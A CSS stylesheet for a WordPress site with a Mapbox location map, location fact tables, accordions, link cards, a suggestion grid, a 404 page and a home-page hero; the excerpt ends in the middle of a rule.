.map-breadcrumb .state-wide {
  border-color: #21d279;
}

.break {
  color: #000000;
}

.break:after {
  content: "›";
  display: inline-block;
}

.locations-scroll-box {
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  height: 100%;
}

.locations-scroll-box::-webkit-scrollbar {
  width: .5em;
}

.locations-scroll-box::-webkit-scrollbar-track {
  background-color: #fff;
}

.locations-scroll-box::-webkit-scrollbar-thumb {
  background-color: #9c9da1;
  border-radius: .25em;
}

.locations__list {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  list-style: none;
  padding: 0;
  margin: 0;
}

.locations__list-container {
  display: block;
  position: absolute;
  top: 0;
  height: 3.5em;
  width: 100%;
  z-index: 2;
  box-shadow: 0 0.5em 1em -0.5em rgba(0, 0, 0, 0.5);
  transition: height .2s linear;
}

@media (min-width: 768px) {
  .locations__list-container {
    position: relative;
    width: 30%;
    min-width: 22em;
    height: 100%;
    box-shadow: none;
  }
}

.locations__list-container.list-is-active {
  height: 100%;
}

@media (min-width: 768px) {
  .locations__list-container.list-is-active {
    height: 100%;
  }
}

.locations__list-main {
  height: 100%;
  padding-top: 3.5em;
}

.locations__list-sub {
  padding-top: 1em;
}

.locations__list-item {
  position: relative;
}

.locations__list-item-main {
  background-color: rgba(255, 255, 255, 0.9);
}

@media (min-width: 768px) {
  .locations__list-item-main {
    background-color: #fff;
  }
}

.locations__list-item-main.is-open {
  color: #ffffff;
  height: auto;
  background-color: rgba(57, 55, 69, 0.9);
}

@media (min-width: 768px) {
  .locations__list-item-main.is-open {
    background-color: #393745;
  }
}

.locations__list-item-main.is-open p a {
  color: #ffffff;
}

.locations__list-content-sub {
  display: none;
}

.locations__title {
  padding: 1rem;
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin: 0;
  cursor: pointer;
}

.locations__title-main {
  font-size: 20px;
  border-top: solid 1px #D8D8D8;
}

.is-open .locations__title-main {
  border: 0;
}

.locations__title-sub {
  border-top: 1px solid #504e61;
  padding-top: 10px;
  padding-bottom: 10px;
}

.locations__title.no-link {
  cursor: default !important;
}

.locations__toggle-title {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
}

.locations__toggle-link {
  position: relative;
  right: auto;
  top: auto;
  width: 20px;
  height: 20px;
  display: block;
  background-image: url("../../img/plus-icon--gray.png");
  background-image: url("../../img/plus-icon--gray.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  cursor: pointer;
}

.no-svg .locations__toggle-link {
  background-image: url("../../img/plus-icon--gray.png");
}

.more-link {
  padding: 1rem;
  color: #ffffff;
  display: block;
  position: relative;
}

.more-link__lg {
  font-size: 24px;
}

.more-link:after {
  content: "";
  position: absolute;
  top: 1.3em;
  right: 1rem;
  width: 22px;
  height: 10px;
  background-image: url("../../img/arrow-icon--green.png");
  background-image: url("../../img/arrow-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  display: block;
}

.no-svg .more-link:after {
  background-image: url("../../img/arrow-icon--green.png");
}

.text-green {
  color: #21d279;
}

.position-relative {
  position: relative;
}

[data-accordion-button] {
  pointer-events: none;
}

.location-tabs {
  position: relative;
  padding-top: 1em;
}

.location-tabs .story_section {
  padding: 0 1rem;
}

@media (min-width: 768px) {
  .location-tabs .story_section {
    padding: 0;
  }
}

.location-tabs table[data-table] {
  padding: 1rem;
}

.location-tabs__menu {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: -ms-flexbox;
  display: flex;
  padding: 0 1rem;
}

.location-tabs__menu-item {
  display: block;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  padding-left: 1em;
  padding-right: 1em;
  color: #ffffff;
}

.location-tabs__menu-item.is-active {
  border-bottom: 3px solid #21d279;
  font-weight: bold;
}

.location-tabs__section {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  width: 100%;
}

.location-tabs__section.is-active {
  position: relative;
  visibility: visible;
  opacity: 1;
}

.location-tabs__section-title {
  visibility: hidden;
  margin: 0;
  height: 0;
}

.loading {
  padding: 0 1rem;
}

.stories__slider-inner {
  min-width: 100%;
}

.stories__slider .add_story {
  text-align: center;
  width: 100%;
}

.stories__item h2 a {
  color: #ffffff;
}

.tweet_reps {
  -ms-flex-item-align: center;
      align-self: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.tweet_reps > a {
  margin: 0 0 .25em 0;
  text-align: center;
}

.tweet_reps .dashicons-twitter {
  vertical-align: middle !important;
}

@media (min-width: 1750px) {
  .tweet_reps {
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: center;
        justify-content: center;
  }
  .tweet_reps > a {
    margin: 0 .25em .25em 0;
  }
}

.location__facts-table {
  width: 100%;
  opacity: 0;
  -ms-transform: translateY(30%);
      transform: translateY(30%);
  transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  margin: 0 auto;
}

.is-open .location__facts-table {
  opacity: 1;
  -ms-transform: translateY(0%);
      transform: translateY(0%);
}

.location__facts-table thead {
  display: none;
}

.no-js .location__facts-table thead {
  display: table-header-group;
}

.no-js .location__facts-table th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.location__facts-table tr {
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}

.location__facts-table tr:nth-child(odd) {
  background-color: #514e67;
}

.location__facts-table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  color: #ffffff;
}

.no-js .location__facts-table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.location__facts-table tr td:first-child {
  text-align: left;
  font-weight: normal;
}

.no-js .location__facts-table tr td:first-child {
  font-weight: bold;
}

.location__facts-table tr td:last-child {
  font-weight: bold;
}

.no-js .location__facts-table tr td:last-child {
  font-weight: normal;
}

.location__facts-table-hover {
  border-collapse: collapse;
  width: 100%;
  transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  margin: 0 auto;
}

.location__facts-table-hover thead {
  display: none;
}

.no-js .location__facts-table-hover thead {
  display: table-header-group;
}

.no-js .location__facts-table-hover th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.location__facts-table-hover tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.location__facts-table-hover tr:nth-child(odd) {
  background-color: #e8eeee;
}

.location__facts-table-hover tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  color: #000000;
}

.no-js .location__facts-table-hover tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.location__facts-table-hover tr td:first-child {
  text-align: left;
  font-weight: normal;
}

.no-js .location__facts-table-hover tr td:first-child {
  font-weight: bold;
}

.location__facts-table-hover tr td:last-child {
  font-weight: bold;
}

.no-js .location__facts-table-hover tr td:last-child {
  font-weight: normal;
}

/* Mapbox base styles */
* {
  box-sizing: border-box;
}

.mapboxgl-control-container {
  display: none;
}

@media (min-width: 768px) {
  .mapboxgl-control-container {
    display: block;
  }
}

@media (max-width: 767px) {
  .blur-map .map {
    filter: blur(3px);
  }
}

.map {
  height: 100%;
  display: block;
  width: 100%;
  position: relative;
  overflow: hidden;
}

@media (min-width: 768px) {
  .map {
    height: 100%;
    padding-bottom: 0;
  }
}

.map .alaska, .map .hawaii {
  opacity: .9;
  width: 3em;
  height: 3em;
  position: absolute;
  left: 1em;
  bottom: 2em;
  cursor: pointer;
  z-index: 999;
  background: #ffffff url(../../../../../plugins/pnae-mapbox/assets/images/alaska.jpg) no-repeat 50% 50%;
  background-size: contain;
  transition: all .2s ease-in;
}

@media (min-width: 1080px) {
  .map .alaska, .map .hawaii {
    width: 5em;
    height: 5em;
    left: 2em;
  }
}

.map .alaska:hover, .map .hawaii:hover {
  opacity: 1;
}

.map .hawaii {
  left: 5em;
  background-image: url(../../../../../plugins/pnae-mapbox/assets/images/hawaii.jpg);
}

@media (min-width: 1080px) {
  .map .hawaii {
    left: 9em;
  }
}

.map .button {
  display: inline-block;
  padding: 1em;
  background: #21d279;
  color: #ffffff;
  border-radius: .25em;
  margin: 0 !important;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(57, 55, 69, 0.5);
  font-size: 1.2em;
}

.map .people {
  padding: 0.5em;
}

#mapbox {
  position: relative;
  width: 100%;
  height: 100%;
}

#mapcontainer {
  width: 100%;
  height: 100%;
  position: relative;
  left: 0;
  top: 0;
  z-index: 1;
}

#lookup {
  display: block;
  padding-top: 4.25em;
  width: 90%;
  left: 5%;
  position: absolute;
  z-index: 2;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

@media (min-width: 768px) {
  #lookup {
    margin-right: 4em;
    padding-top: 0.75em;
  }
}

#lookup label {
  color: #ffffff;
  display: none;
  padding: 0 1em 0 0;
}

#lookup input {
  padding-top: 0.5em;
  padding-right: 1em;
  padding-bottom: 0.5em;
  padding-left: 2em;
  border: solid 1px #D8D8D8;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  box-shadow: 0 0.5em 1em -0.5em rgba(0, 0, 0, 0.5);
  outline: 0;
}

#lookup input :-ms-input-placeholder {
  color: #000000;
}

#lookup input ::placeholder {
  color: #000000;
}

#lookup .smart-search {
  position: relative;
  width: 100%;
}

#lookup .smart-search__icon {
  position: absolute;
  top: 50%;
  left: .5em;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

#lookup .smart-search .search {
  width: 100%;
}

#lookup .smart-search > ul {
  display: none;
  position: absolute;
  top: 1em;
  max-height: 30vh;
  background: #fff;
  overflow: auto;
  width: 100%;
  padding: 0;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  z-index: 99;
}

#lookup .smart-search > ul.show {
  display: block;
}

#lookup .smart-search > ul > li {
  display: block;
  padding: 0.6em;
  border-bottom: 1px solid #dcdcdc;
}

#lookup .smart-search > ul > li.selected {
  background: #21d279;
  color: #fff;
  font-weight: bold;
}

#lookup .smart-search > ul > li:hover {
  cursor: pointer;
  background: #21d279;
  color: #fff;
  font-weight: bold;
}

#lookup:after {
  content: "";
  display: table;
  clear: both;
}

@media (min-width: 1080px) {
  #lookup {
    padding: .75em 60px .75em 92px;
  }
}

.signup {
  margin-top: 4rem;
}

.signup h2.heading--secondary {
  font-family: FoundersGroteskWeb-Medium;
}

.wp-block-button {
  border-radius: 3px !important;
}

.wp-block-button__link {
  display: inline-block;
  text-align: center;
  font-family: FoundersGroteskWeb-Medium;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px !important;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #21d279 !important;
  border-radius: 3px !important;
  padding: 0.5rem 2rem 0.75rem 2rem !important;
}

.wp-block-button__link:hover {
  border-radius: 3px !important;
  background-color: #6263f1 !important;
}

.wp-block-button.btn--secondary .wp-block-button__link {
  background-color: #ffe2d6 !important;
  color: #000000;
}

.wp-block-button.btn--secondary .wp-block-button__link:hover {
  background-color: #ffe2d6 !important;
}

.wp-block-button.btn--tertiary .wp-block-button__link {
  background-color: #6263f1 !important;
  color: white;
}

.wp-block-button.btn--tertiary .wp-block-button__link:hover {
  background-color: #6263f1 !important;
}

.wp-block-button.btn--blue-1 .wp-block-button__link {
  background-color: #6263ed !important;
  color: white;
  text-shadow: none;
  background-image: none;
}

.wp-block-button.btn--blue-1 .wp-block-button__link:hover {
  background-color: #6263ed !important;
}

.breadcrumbs {
  font-family: FoundersGroteskTextWeb-Medium;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  padding-top: 12px;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 10px;
  margin: 0;
}

.breadcrumbs__link {
  color: #6263f1;
}

.breadcrumbs__link--active {
  color: #000000;
}

.hero {
  margin-top: 3rem;
}

@media (max-width: 800px) {
  .hero {
    margin-top: 1rem;
  }
}

.hero__heading {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 4.5rem;
  margin-top: 0;
  line-height: 4.5rem;
}

@media (max-width: 800px) {
  .hero__heading {
    font-size: 3.375rem;
    line-height: 3.375rem;
  }
}

.hero__content {
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0;
  font-size: 1.125rem;
}

.hero__img {
  margin-left: auto;
  display: block;
  width: 100%;
}

@media (max-width: 800px) {
  .hero__img {
    margin-top: 1rem;
  }
}

.hero--film .director,
.hero--film .run-time {
  display: block;
}

.hero--film .run-time {
  font-family: FoundersGroteskWeb-Medium;
}

.video__wrapper--100 {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.video__wrapper--100 iframe,
.video__wrapper--100 object,
.video__wrapper--100 embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.twoColumnImgLinks {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.twoColumnImgLinks .heading--secondary {
  margin-bottom: 2rem;
}

.twoColumnImgLinks__wrapper {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.twoColumnImgLinks__card {
  width: 48%;
}

@media (max-width: 460px) {
  .twoColumnImgLinks__card {
    width: 100%;
  }
  .twoColumnImgLinks__card:first-child {
    margin-bottom: 1.5rem;
  }
}

.twoColumnImgLinks__card a:first-child:hover + a h3 {
  text-decoration: underline;
}

.twoColumnImgLinks__card a:last-child:hover h3 {
  text-decoration: underline;
}

.twoColumnImgLinks__card img {
  width: 100%;
}

.twoColumnImgLinks__title {
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0.5rem auto !important;
  font-size: 2.5rem;
  font-weight: 400;
}

.twoColumnImgLinks__title:hover {
  text-decoration: underline;
}

.twoColumnImgLinks__text {
  margin-top: 0;
}

.link-card {
  padding-bottom: 0px;
  text-shadow: none;
  background-image: none !important;
  text-shadow: none !important;
  width: 100%;
  display: block;
  background: #ccd4fa;
  border: none;
  padding-bottom: 4.5rem;
  padding-left: 3rem;
  padding-right: 4rem;
  height: 300px;
  transition: all 0.45s cubic-bezier(0.19, 1, 0.22, 1);
  position: relative;
  overflow: hidden;
  color: black;
  margin-bottom: 2rem;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}

@media (max-width: 600px) {
  .link-card {
    height: 225px;
    padding-left: 2rem;
    padding-right: 2rem;
  }
}

.link-card:hover {
  cursor: pointer;
}

.link-card:hover p {
  color: white;
}

.link-card::before {
  content: "";
  width: 100%;
  height: 100%;
  background: #484c90;
  top: 0;
  position: absolute;
  left: 0;
  transition: opacity 0.45s cubic-bezier(0.19, 1, 0.22, 1);
  opacity: 0;
}

.link-card:hover::before {
  opacity: 1;
}

.link-card p {
  font-family: "FoundersGroteskWeb-Medium";
  font-size: 3rem;
  margin: 0;
  color: black;
  z-index: 20;
  position: relative;
  line-height: 45px;
}

@media (max-width: 600px) {
  .link-card p {
    font-size: 2rem;
    line-height: 32px;
  }
}

.link-card span {
  font-family: "FoundersGroteskWeb-Regular";
  font-size: 21px;
  color: black;
  position: relative;
  top: 8px;
}

.link-card span::before {
  position: absolute;
  width: 100%;
  background: black;
  height: 3px;
  bottom: -5px;
  content: "";
  transition: all 0.45s cubic-bezier(0.19, 1, 0.22, 1);
}

.link-card:hover span {
  color: white;
}

.link-card:hover span::before {
  background: white;
  bottom: 27px;
}

@media (max-width: 1250px) {
  .wp-block-columns.link-card__columns {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
}

@media (max-width: 1250px) {
  .wp-block-columns.link-card__columns .wp-block-column {
    width: auto;
    -ms-flex-preferred-size: calc(50% - 1rem) !important;
        flex-basis: calc(50% - 1rem) !important;
    margin-left: 0;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

@media (max-width: 850px) {
  .wp-block-columns.link-card__columns .wp-block-column {
    width: 100%;
    -ms-flex-preferred-size: auto !important;
        flex-basis: auto !important;
    margin-left: 0;
  }
}

.accordion {
  padding-bottom: 4px;
}

.accordion__input {
  display: none;
}

.accordion__input:checked + .accordion__label .accordion__title::before {
  content: "-";
  bottom: 20px;
  right: 20px;
}

.accordion__input:checked + .accordion__label .accordion__content {
  max-height: 1000px !important;
}

.accordion__label {
  width: 100%;
  background: white;
  overflow: hidden;
  display: block;
}

.accordion__label:hover {
  cursor: pointer;
}

.accordion__inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin: 0 auto;
  transition: max-height 500ms;
  padding-top: 1rem;
  padding-bottom: 1.25rem;
  padding-left: 1rem;
  position: relative;
}

.accordion__title {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 2rem;
}

.accordion__title::before {
  position: absolute;
  content: "+";
  right: 1rem;
}

@media (max-width: 600px) {
  .accordion__title {
    font-size: 1.5rem;
  }
}

.accordion__content {
  transition: max-height 500ms;
  width: 80%;
  max-height: 0;
  font-size: 21px;
  overflow: hidden;
}

.accordion__content p {
  margin-top: 0;
}

.accordion--small {
  margin-bottom: 24px;
}

.accordion--small .accordion__title {
  position: relative;
}

.accordion--small .accordion__title::before {
  right: -2rem;
}

.accordion--small .accordion__input:checked + .accordion__label .accordion__title::before {
  bottom: 0px;
  right: -28px;
}

.accordion--small .accordion__inner {
  padding-top: 0.5rem;
  padding-bottom: 0.75rem;
}

.accordion--small .accordion__content {
  font-family: FoundersGroteskTextWeb-Regular;
  font-size: 12px;
  width: auto;
  margin-right: 1rem;
}

.accordion--small .accordion__content ol {
  padding-left: 14px;
  margin-top: 0;
}

@media (hover: hover) and (pointer: fine) {
  .accordion__label:hover .accordion__content {
    max-height: 10px;
  }
}

.accordion ~ .accordion {
  margin-top: -4px;
}

.accordion:nth-child(even) .accordion__label {
  background-color: #e8eeee;
}

.accordion:nth-child(odd) .accordion__label {
  background-color: white;
}

.accordion.accordion--even .accordion__label {
  background-color: #e8eeee !important;
}

.article__body .accordion {
  max-width: 700px;
}

.article__body
.accordion__input:checked
+ .accordion__label
.accordion__title::before {
  top: 12px;
}

.article__body .accordion__title {
  padding-right: 3rem;
  font-size: 30px;
}

@media (max-width: 960px) {
  .article__body .accordion__title {
    font-size: 24px;
  }
}

.article__body .accordion__inner {
  padding-left: 1.3rem;
}

.article__body .accordion__content {
  padding-right: 1rem;
  width: 100%;
  padding-left: 1.3rem;
}

.accordion--small:last-child {
  margin-bottom: 24px;
}

.accordion--small .accordion__title {
  position: relative;
  padding-right: 0;
  font-size: 30px;
}

.accordion--small .accordion__title::before {
  right: -2rem;
}

.accordion--small .accordion__input:checked + .accordion__label .accordion__title::before {
  bottom: 0px;
  right: -28px;
  top: 0;
}

.accordion--small .accordion__inner {
  padding-top: 0.5rem;
  padding-bottom: 0.75rem;
}

.accordion--small .accordion__content {
  font-family: FoundersGroteskTextWeb-Regular;
  font-size: 12px;
  width: auto;
  margin-right: 1rem;
}

.accordion--small .accordion__content ol {
  padding-left: 14px;
  margin-top: 0;
}

.logo-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-align: center;
      align-items: center;
}

.logo-grid__single {
  -ms-flex: 0 1 25%;
      flex: 0 1 25%;
}

.logo-grid__link img:hover {
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

.logo-grid__img {
  margin: 0 auto;
  transition: 500ms all;
  max-height: 200px;
  width: auto !important;
  max-width: 80% !important;
  margin: 0 auto;
}

.suggestion-grid-separator {
  margin: 0 4% 0 4%;
}

.suggestion-grid-wrapper {
  display: -ms-grid;
  display: grid;
  position: static;
  margin: 2% 4% 6% 4%;
  -ms-grid-columns: 1fr 1fr 1.5fr;
      grid-template-columns: 1fr 1fr 1.5fr;
  -ms-grid-rows: 0.25fr 1fr 1fr;
      grid-template-rows: 0.25fr 1fr 1fr;
  gap: 12px 42px;
  grid-auto-flow: row;
  grid-template-areas: "suggestion-grid__sub-header suggestion-grid__sub-header suggestion-grid__main-header" "suggestion-grid__sub--tl suggestion-grid__sub--tr suggestion-grid__main" "suggestion-grid__sub--bl suggestion-grid__sub--br suggestion-grid__main";
}

.suggestion-grid__sub-header {
  grid-area: suggestion-grid__sub-header;
}

.suggestion-grid__main-header {
  grid-area: suggestion-grid__main-header;
}

.suggestion-grid__sub--tl {
  grid-area: suggestion-grid__sub--tl;
}

.suggestion-grid__sub--tr {
  grid-area: suggestion-grid__sub--tr;
}

.suggestion-grid__sub--bl {
  grid-area: suggestion-grid__sub--bl;
}

.suggestion-grid__sub--br {
  grid-area: suggestion-grid__sub--br;
}

.suggestion-grid__header--style {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-size: 2rem;
  font-weight: 700;
}

.suggestion-grid__main {
  grid-area: suggestion-grid__main;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  padding-left: 3rem;
  border-left: 1px solid #000000;
}

.suggestion-grid__main-header {
  padding-left: 3rem;
}

.suggestion-grid__main__post-wrapper__header {
  font-family: "Lyon Text Web", Georgia, serif;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.4;
  margin-top: 0.25rem;
  margin-bottom: 1rem;
}

.suggestion-grid__main__post-wrapper__header:hover, .suggestion-grid__main__post-wrapper__header:focus {
  text-decoration: underline;
}

.suggestion-grid__main__post-wrapper__date {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-size: 1rem;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
}

.suggestion-grid__sub__headline {
  font-family: "Lyon Text Web", Georgia, serif;
  font-size: 1rem;
}

.suggestion-grid__sub__headline:hover, .suggestion-grid__sub__headline:focus {
  text-decoration: underline;
}

.suggestion-grid__sub__card {
  max-width: 345px;
  min-width: 345px;
  height: 225px;
  filter: grayscale(1);
  object-fit: cover;
}

.suggestion-grid__sub__card:hover, .suggestion-grid__sub__card:focus {
  filter: grayscale(0);
}

@media (max-width: 1260px) {
  .suggestion-grid-wrapper {
    display: -ms-grid;
    display: grid;
    position: static;
    margin: 2% 4% 10% 4%;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-grid-columns: 320px 320px;
        grid-template-columns: 320px 320px;
    -ms-grid-rows: 0.1fr 0.75fr 0.75fr 0.1fr 1fr;
        grid-template-rows: 0.1fr 0.75fr 0.75fr 0.1fr 1fr;
    gap: 12px 24px;
    grid-auto-flow: column;
    grid-template-areas: "suggestion-grid__sub-header suggestion-grid__sub-header" "suggestion-grid__sub--tl suggestion-grid__sub--tr" "suggestion-grid__sub--bl suggestion-grid__sub--br" "suggestion-grid__main-header suggestion-grid__main-header" "suggestion-grid__main suggestion-grid__main";
  }
  .suggestion-grid__sub__card {
    min-width: auto;
    width: 320px;
    height: 200px;
  }
  .suggestion-grid__main {
    padding-left: 0;
    border-left: 0;
  }
  .suggestion-grid__main-header {
    padding-left: 0;
  }
  .suggestion-grid__header--style {
    font-size: 1.8rem;
  }
  .suggestion-grid__main__post-wrapper__header {
    font-size: 1.25rem;
  }
  .suggestion-grid__main__post-wrapper__date {
    font-size: 0.8rem;
  }
  .suggestion-grid__sub__headline {
    font-size: 0.9rem;
  }
}

@media (max-width: 760px) {
  .suggestion-grid-wrapper {
    display: -ms-grid;
    display: grid;
    position: static;
    margin: 2% 4% 10% 4%;
    -ms-grid-columns: 280px 280px;
        grid-template-columns: 280px 280px;
    -ms-grid-rows: 0.1fr 0.75fr 0.75fr 0.1fr 1fr;
        grid-template-rows: 0.1fr 0.75fr 0.75fr 0.1fr 1fr;
    gap: 12px 24px;
    grid-auto-flow: column;
    grid-template-areas: "suggestion-grid__sub-header suggestion-grid__sub-header" "suggestion-grid__sub--tl suggestion-grid__sub--tr" "suggestion-grid__sub--bl suggestion-grid__sub--br" "suggestion-grid__main-header suggestion-grid__main-header" "suggestion-grid__main suggestion-grid__main";
  }
  .suggestion-grid__header--style {
    font-size: 1.6rem;
  }
  .suggestion-grid__main__post-wrapper__header {
    font-size: 1.1rem;
  }
  .suggestion-grid__sub__card {
    min-width: auto;
    width: 280px;
    height: 160px;
  }
}

@media (max-width: 660px) {
  .suggestion-grid-separator {
    display: none;
  }
  .suggestion-grid-wrapper {
    display: -ms-grid;
    display: grid;
    position: static;
    margin: 2% 4% 10% 4%;
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    -ms-grid-rows: 0.1fr 0.5fr 0.5fr 0.5fr 0.5fr 0.1fr 1fr;
        grid-template-rows: 0.1fr 0.5fr 0.5fr 0.5fr 0.5fr 0.1fr 1fr;
    gap: 12px 24px;
    grid-auto-flow: column;
    grid-template-areas: "suggestion-grid__sub-header" "suggestion-grid__sub--tl" "suggestion-grid__sub--tr" "suggestion-grid__sub--bl" "suggestion-grid__sub--br" "suggestion-grid__main-header" "suggestion-grid__main";
  }
  .suggestion-grid__header--style {
    font-size: 1.6rem;
  }
  .suggestion-grid__main__post-wrapper__header {
    font-size: 1.1rem;
  }
}

/* ==========================================================================

   Pages

   ========================================================================== */
/* ==========================================================================

   Pages -> 404

   ========================================================================== */
.not-found__h {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-bottom: 3px solid #000000;
  padding-bottom: 12px;
  font-size: 36px;
}

.not-found__strong {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.not-found__text {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 36px;
  margin-top: 36px;
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 64px;
}

@media (min-width: 768px) {
  .not-found__text {
    font-size: 48px;
    margin-top: 48px;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 72px;
  }
}

.not-found__link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  color: #21d279;
  font-size: 40px;
}

@media (min-width: 768px) {
  .not-found__link {
    font-size: 52px;
  }
}

.no-touchevents .not-found__link:hover {
  text-decoration: underline;
}

.page-404 {
  max-width: 700px;
  margin: 0 auto;
}

/* ==========================================================================

   Pages -> Home

   ========================================================================== */
/* Home -> Hero
   ========================================================================== */
.home__hero {
  position: relative;
  margin-bottom: 3rem;
  margin-top: 1rem;
}

.home__hero-flex {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding-left: 60px;
  padding-right: 60px;
}

@media (max-width: 768px) {
  .home__hero-flex {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (max-width: 599px) {
  .home__hero-flex {
    padding-left: 20px;
    padding-right: 20px;
  }
}

.home__hero-col1 {
  padding-right: calc(30px - 1px);
  width: 50%;
  -ms-flex-item-align: center;
      align-self: center;
}

@media (max-width: 1200px) {
  .home__hero-col1 {
    width: 100%;
    padding-right: 0;
  }
}

@media (max-width: 960px) {
  .home__hero-col1 {
    text-align: center;
  }
}

.home__hero-col2 {
  padding-left: 30px;
  width: 50%;
}

@media (max-width: 960px) {
  .home__hero-col2 {
    display: none;
  }
}

.home__hero-text {
  font-size: 48px;
  font-family: "FoundersGroteskWeb-Medium";
  line-height: 1.1;
  margin-top: 0;
}

@media (max-width: 1200px) {
  .home__hero-text {
    font-size: 42px;
  }
}

@media (max-width: 600px) {
  .home__hero-text {
    font-size: 36px;
  }
}

.home__hero-box {
  background: #21d279;
  width: 55vw;
  position: relative;
  max-width: 850px;
  padding: 36px 36px 40px;
}

@media (max-width: 1200px) {
  .home__hero-box {
    max-width: 100%;
    width: 100%;
    padding: 24px 24px 30px;
  }
}

.home__hero-box-text {
  color: white;
  font-family: FoundersGroteskWeb-Medium;
  margin-top: 0;
  font-size: 21px;
}

.home__hero-btn {
  margin-top: 18px;
  background: #393745;
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  color: white;
  padding: 1rem 1.5rem 1.2rem 1.5rem;
}

.home__hero-btn:hover {
